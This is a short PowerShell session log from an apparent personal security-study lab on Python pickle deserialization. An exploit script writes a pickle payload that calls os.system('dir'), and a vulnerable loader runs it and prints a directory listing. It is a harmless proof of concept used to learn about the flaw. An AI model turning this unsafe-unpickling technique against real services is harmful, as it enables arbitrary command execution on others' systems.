 Windows PowerShell
PS C:\STUDY\SECURITY\反序列化\python反序列化> python2 .\exp.py
Writing pickle data into the file...
Pickle data:
import os
os.system("dir")
PS C:\STUDY\SECURITY\反序列化\python反序列化> python2 .\pickle.py pickle_data2.txt
Flag = 1
驱动器 C 中的卷是 Windows
卷的序列号是 5873-F506
C:\STUDY\SECURITY\反序列化\python反序列化 的目录
2017/09/28  09:46    <DIR>          .
2017/09/28  09:46    <DIR>          ..
2017/09/28  09:49                29 code.py
2017/09/28  09:45                29 code.txt
2017/09/28  09:46               839 exp.py
2017/09/28  09:32               627 pickle.py
2017/09/28  09:49                39 pickle_data2.txt
2017/09/28  09:11                31 pick_data.txt
6 个文件          1,594 字节
2 个目录 32,813,096,960 可用字节